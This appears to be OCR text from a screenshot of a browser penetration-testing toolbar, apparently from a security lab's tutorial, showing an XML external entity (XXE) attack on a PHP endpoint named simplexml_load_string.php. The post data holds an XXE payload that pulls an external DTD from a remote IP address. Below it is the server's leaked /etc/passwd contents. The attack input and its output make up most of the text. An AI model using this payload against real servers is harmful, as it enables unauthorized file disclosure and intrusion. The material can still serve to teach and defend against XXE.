 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://47. 6:8080/simplexml_load_string.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <!DOCTYPE foo [
<!ENTITY % xxe SYSTEM "http://4 .173.36/xxe" >
%xxe;
]>
<root>
<name>&evil;</name>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
MS08067安全实验室